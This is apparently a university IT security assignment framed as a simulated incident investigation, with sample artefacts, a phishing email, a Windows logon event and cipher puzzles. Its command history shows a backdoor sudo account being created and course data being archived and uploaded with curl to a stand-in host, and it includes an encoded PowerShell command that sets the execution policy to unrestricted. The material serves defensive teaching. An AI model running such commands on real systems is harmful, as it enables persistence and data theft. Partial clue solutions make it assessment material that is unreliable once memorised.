
Swinburne University of Technology Hawthorn Campus
Department of Computing Technologies

COS30015 IT Security

Assignment 2 - Semester 2, 2025

Part A
COS30015 teachers have requested students to help assist with unfolding cyber incident. Your help is needed to understand what has occurred in the incident to recover. To make this process easier they have collected a range of artefacts across their environment.
COS30015 has provided their network topology to assist with the analysis.

Analyse the following artefacts and answer the associated questions.

A suspicious post
A staff member, Dr Yas, has reported a suspicious posting on the dark web.



It appears to be a dark web forum post claiming that COS30015 resources have been stolen and are for sale.
- What type of incident does this initial appear to be?
- What would be your first recommendations be?
- What main MITRE ATT&CK tactic is associated with this incident type?
- What resources would you ask to view from COS30015 team?
- Which government commissioner might need to be alerted given potential data sensitivities?

It’s a match
The file hashes which were included in the dark web post have been identified within the environment. This confirms the legitimacy of the data. Looking at the incident response plan, a decision needs to be made if an incident is to be declared.

- Would the current information designate an incident?
- What severity would you potentially assign?
- What potential next steps would you recommend?

Command history
The teachers know the files exist on one server only, the File Server. They have obtained the command history of three users with access to that server from the past few weeks.
User: TA
nano /teaching/COS30015/2025/Assignments/A1_Marks.txt
nano /teaching/COS30015/2025/Assignments/A1_Marks.txt

User: DrYi
nano /teaching/COS30015/2025/Students/student_list.txt

User: Admin
whoami
id
env
echo $SHELL
uname -a
lsb_release -a
lscpu
free -h
lsblk
ls -l /teaching/COS30015/2025/
cat /etc/passwd
cat /etc/group
getent passwd | grep -E '(^root|sudo)'
groups
sudo useradd -m -s /bin/bash Administrat0r
sudo passwd Administrat0r
sudo usermod -aG sudo Administrat0r
sudo usermod -aG topsecret Administrat0r
ping -c 4 8.8.8.8
nslookup example.com
netstat -tuln
curl -I http://example.com
tar -czf /tmp/documents_backup.tar.gz /teaching/COS30015/2025/
curl -X POST -F "file=@/tmp/documents_backup.tar.gz" http://example.com/upload

- Which user has suspicious commands?
- Is it bad the adversary has access to that account?
- What are the MITRE ATT&CK TTPs associated to these commands?

- Did the adversary seek to create persistence?

Server Access
After identifying the commands on the teaching File Server, it has been confirmed the adversary exfiltrated data. After inspecting the ____?___ logs it can be confirmed that a login occurred from 192.138.100.10 host Saturday 20 September 2025 at 11:01 am.
- Complete the missing element (____?___) - What logs could be viewed in a Linux system to confirm authentication?
- What is the 192.168.100.10 host?
- Where is this host located?
- Is it secure to allow remote access to the servers from the location above?
- How might you improve security in this example?
- What would we need to do to confirm when these commands were likely ran?

A suspicious email
Talking with the system administrator they recall an email they recently received. The contents of this email are provided below for analysis.
From: Ubuntu <ubuntu@example.com>
To: admin@example.com
Subject: CVE9199292-2025
Date: Wed, 17 Sep 2025 15:15:09 -0700 (PDT)
Message-ID: <1234567890abcdef@fakeemail.com>
Reply-To: phish@fakeemail.com
X-Mailer: FakeMailer 1.0
Received: from mail.fakeemail.com (mail.fakeemail.com [192.168.1.100])
by smtp.example.com (Postfix) with ESMTP id 1234ABCD
for < admin@example.com>; Wed, 17 Sep 2025 15:15:09 -0700 (PDT (PDT)
Received: from unknown (HELO client.fakeemail.com) ([183.81.169.238])
by mail.fakeemail.com with SMTP; Wed, 17 Sep 2025 15:15:09 -0700 (PDT
X-Spam-Status: No, score=-1.2 required=5.0 tests=ALL_TRUSTED
autolearn=disabled version=3.4.0
X-Received: by 2002:a1c:44a0:: with SMTP id z6mr12345678ybd.87.169.123.45
for <admin@example.com>; Wed, 17 Sep 2025 15:15:09 -0700 (PDT)
Content-Type: text/html; charset=UTF-8
Content-Transfer-Encoding: 7bit

<html>
<body>
<h1>Urgent!</h1>
<p>Dear Admin</p>
<p>Your ISS webserver is vulnerable with the like most worse vulnerability ever. Please download the patch pull program below. Install the program with admin privilege and then download IIS patch. Install the patch on your web server:</p>
<p><a href="https://example.com/staging/ patch.exe">Patch Program</a></p>
<p>Best regards,<br>
Ubuntu Security</p>
</body>
</html>

He did remark that it was odd to get patches a different way, but the system is never perfect.
- Does this look like phishing?
- Who is the proper sender of the email? (be careful to defang this domain)
- What was IP address of this sender? (be careful to defang this IP address)
- What is interesting about this IP?
- What stands out as odd about this email?
- Where will the adversary patch program(s) be running now?

Possible execution
An executable called patch.exe has been found on the Admin’s desktop. The team has collected the hash for you to investigate this file.

5EDF006430BED016D5935AD996C6F53F2DF2C7730AA7FC91633B9DCC7569F94C

Dr Yas, has asked if we can tell if the file was executed. The associated prefect file has been provided for patch.exe.

patch.exe-12345678.pf
---------------------
Executable Name: patch.exe
Hash Path: 12345678
Executable Size: 12499.456 KB
Prefetch File Version: 30 (Windows 10)

Run Count: 1
Last Run Times:
- 2025-09-18 10:22:56
- 2025-09-19 14:35:33
Volume Information:
- Volume Serial Number: ABCD-1234
- Volume Creation Time: 2023-01-01 00:00:00

Referenced Files and Directories:
- C:\Windows\System32\kernel32.dll

- Is patch.exe a malicious file?
- Analysing the patch.exe-12345678.pf file, has patch.exe been executed before?
- How many times has the file been executed?
- What does this executable allow an adversary to do?

More activity
The COS30015 team is worried that some secrets went missing and were exfiltrated, possibly making them an interesting target. Analyse the file student_samba_log_simulation.txt.
The structure of the log is:
- Timestamp: When the log entry was created
- Log Level: Severity or verbosity of the log message
- Process ID: ID of the process generating the log
- Thread ID: ID of the thread within the process (if applicable)
- Samba Component: The specific Samba service or module
- Message Text: The actual log message
- IP Address: IP address of the client
- User: The user performing the action
- Action: The type of action performed (upload, download, edit, view)
- File Name: Name of the file involved

- What file was uniquely downloaded which could be a sensitive data leak?
- What IP downloaded this file? (be careful to defang this IP address, do not load it in a browser, ping it, etc.)
- What kind of IP is this?
- Who interacted with this file?

Access
Seeing that the adversary connected via the Web Server machine in the DMZ, the team has provided you with an interesting log entry for the machine.

Event:
System:
Provider Name: Microsoft-Windows-Security-Auditing
EventID: 4624
Version: 2
Level: 0
Task: 15534
Opcode: 0
Keywords: 0x8020000000000000
TimeCreated SystemTime: 2025-09-20T08:24:01.000Z
EventRecordID: 12360
Correlation:
Execution ProcessID: 1234 ThreadID: 5678
Channel: Security
Computer: Remote
Security:
EventData:
SubjectUserSid: S-1-5-18
SubjectUserName: WS$
SubjectDomainName: WORKGROUP
SubjectLogonId: 0x3e7
TargetUserSid: S-1-5-21-1234567890-123456789-1234567890-1001
TargetUserName: Admin
TargetDomainName: Remote
TargetLogonId: 0x12345
LogonType: 10
LogonProcessName: User32
AuthenticationPackageName: Negotiate
WorkstationName: Remote
LogonGuid: {00000000-0000-0000-0000-000000000000}
TransmittedServices: -
LmPackageName: -
KeyLength: 0
ProcessId: 0x44c
ProcessName: C:\Windows\System32\svchost.exe
IpAddress: 171.25.193.25
IpPort: 3389
ImpersonationLevel: %%1833
RestrictedAdminMode: -
TargetOutboundUserName: -
TargetOutboundDomainName: -
VirtualAccount: %%1843
TargetLinkedLogonId: 0x0
ElevatedToken: %%1842

- It appears the adversary logged into the Web Server using a COS30015 user account. What account was used?
- If the Admin installed the “patch”, what has it likely provided the attacker?
- What IP address was used to access the machine (be careful to defang this IP address)
- What is interesting about this IP address?
- What remote access method was used?

Signs of tampering
A command has been traced to patch.exe. CMD was used to run the following command.

powershell -EncodedCommand U2V0LUV4ZWN1dGlvblBvbGljeSB1bnJlc3RyaWN0ZWQ=

Note: line formatting makes the above command look like it is over two lines, it is one single line
- Can you make sense of this command? What is last part decoded?
- What opinion can we now form about this executable?
- What does this command do?

Distinction Only
An artefact has been obtained which was dropped by the adversary on the Administrator’s device. You should only analyse this artefact in a safe manner only:
- Linux VM + text editor
- Windows VM + text editor
Do not execute it.

You will need to decipher it to obtain the information in which to answer the question. This may require using tools like Cyber Chef. No advice, help or support is provided for this question.

Requirement: Analyse mal2.txt and answer the following questions for Distinction marks.
What is the adversary trying to achieve:
When does this happen:

HD Only
A memory capture has been obtained from a device suspected of adversary activity. Your task is to forensically investigate the memory image using an appropriate memory forensics tool.
- Your objective is to find one HD Easter Egg hidden within the memory image
- No support, guidance, or additional hints will be provided
You will clearly know when you have found the correct HD Easter Egg.

Analysis Process
- Begin by investigating the provided memory image with your chosen memory forensics tool (e.g. Volatility, Rekall)
- Once you locate the HD Easter Egg, you will need to conduct further analysis in Cyber Chef:
https://gchq.github.io/CyberChef/
- The analysis requires deciphering five clues. Each clue helps identify the correct encoding or cipher needed to uncover the plaintext
- The final plaintext string is your HD submission
- Its SHA-256 hash will be: 2c8e847a1658bf74d5f5d024b52443e9b04932da50bf10be920dc870751a6580

How the Clues Work:
- You are given the first clue in plaintext
- Deciphering Clue 1 makes Clue 2 meaningful
- Deciphering Clue 2 reveals Clue 3, and so on, until you reach Clue 5
- Each clue corresponds to one step (a "recipe") in Cyber Chef

There are five recipes in total. Once all five are solved, combine them in the correct order to reveal the final plaintext.

Important Notes:
- If a recipe requires keys or IV settings, they will be provided directly in the relevant clue
- You do not need to change any other Cyber Chef settings
- Always use the decode option to reveal the next clue
- When building the final combined recipe, apply the clues in reverse order

Success Criteria:
- All five clues must be correctly deciphered
- The final plaintext string must hash to (Sha256) to confirm it is the correct string:
2c8e847a1658bf74d5f5d024b52443e9b04932da50bf10be920dc870751a6580

Only once this is achieved will you receive the HD points if the correct plain text is provided.

- Clue 1: chain address (base 58 indicate)
- Clue 2: 4W4KVvtSqbKifXbERtLzvraTL: use Base58 decode I get: rotation thirteen (ROT13 indicate)
- Clue 3: Tybony Uhagvat Birefvtug naq Fgengrtvp Gevntr Grnz, qebcg gur "U......", 0k1ON112P: ROT13: Global Hunting Oversight and Strategic Triage Team, dropt the "H......", 0x1BA112C
- Clue 4: 97218f93de98bb9d
- Clue 5: 763b8ec7efa4f2fa1429f1fe2d8b5645
- Verifying clue 5: Wmkip diqpsu glzvvgq, bvp ekl giezs xyi zwhv

ALL answers need to be completed to achieve the HD points.
- Where is the clue located:
- What type of entry/file is this in the context of where it is found?:
- What is ciphertext of the HD plaintext for analysis:
- What is the hashing algorithm used to has the HD string (hint: Russian):
- What is clue 1’s method for encoding?:
- What is clue 2’s method for encoding?:
- What is clue 3’s method for encoding?:
- What is clue 4’s method for encoding?:
- What is clue 5’s method for encoding?:
- Plaintext:

